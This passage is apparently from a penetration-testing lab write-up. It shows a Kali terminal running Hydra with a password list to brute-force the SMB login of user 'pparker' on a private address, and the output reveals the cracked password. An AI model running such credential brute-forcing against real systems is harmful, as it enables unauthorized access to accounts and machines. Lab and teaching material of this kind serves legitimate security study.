 root@kali:~/Desktop# hydra -l pparker -P passlist.txt 192.168.43.105 smb
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations,
or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2019-05-19 04:21:37
[INFO] Reduced number of tasks to 1 (smb does not like parallel connections)
[DATA] max 1 task per 1 server, overall 1 task, 7 login tries (l:1/p:7), ~7 tries per task
[DATA] attacking smb://192.168.43.105:445/
[445][smb] host: 192.168.43.105   login: pparker   password: Chicago@3
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2019-05-19 04:21:38
root@kali:~/Desktop#